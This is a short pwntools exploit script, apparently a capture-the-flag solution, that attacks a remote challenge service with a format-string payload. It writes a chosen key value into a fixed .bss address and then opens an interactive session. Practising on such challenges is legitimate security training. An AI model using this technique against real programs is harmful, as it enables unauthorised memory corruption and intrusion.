 1
2 #coding:utf8
3 #!python
4 #!/usr/bin/env python
5
6 from pwn import *
7
8 context.log_level = 'debug'
9 process_name = './76da801f91de4d7b8b2d9b34387a1ec9'
10 # p = process([process_name], env={'LD_LIBRARY_PATH':'./'})
11 p = remote('111.198.29.45', 48704)
12 elf = ELF(process_name)
13
14
15 key_bss_addr = 0x0804A048
16 key = 0x2223322
17 main_addr = 0x08048526
18
19 # payload = 'A'*4
20 # start = 0x0
21 # end = start + 0x10
22 # for i in xrange(start, end):
23 #   payload += str(i+1)+'.%#x.'
24 # p.sendline(payload)
25
26
27 offset = 12
28 payload = fmtstr_payload(offset,{key_bss_addr:key})
29 # log.info('payload ==>%s', payload)
30 p.sendline(payload)
31
32 p.interactive()
33